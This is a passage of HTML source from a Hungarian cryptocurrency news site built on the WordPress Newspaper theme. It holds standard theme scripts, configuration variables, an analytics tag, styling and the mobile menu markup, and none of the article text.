		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="bb6e475d12";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=1761919435' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-49956 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child aptos-technikai-elemzes-05-20 global-block-template-1 tdb_template_77 td-content-locked tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
